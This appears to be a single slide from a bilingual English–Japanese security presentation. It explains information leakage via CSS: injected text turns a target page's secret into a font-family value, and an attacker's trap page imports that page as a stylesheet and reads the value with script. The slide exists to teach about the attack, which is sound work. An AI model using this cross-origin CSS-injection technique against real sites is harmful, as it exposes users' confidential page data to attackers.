

# infomation leakage via CSS CSSを通じた情報の漏えい
target page containing sensitive data
<html>
<!-- injected by attacker -->
<div>}.a{font-family:a</div>
<!-- sensitive data here -->
<div>Secret data</div>
trap page created by attacker
<style> @import url("http://example.com/target.html"); </style>
...
<div class="a" id="target"></div>
<script>
    alert(document.getElementById("target").currentStyle.fontFamily);
</script>
50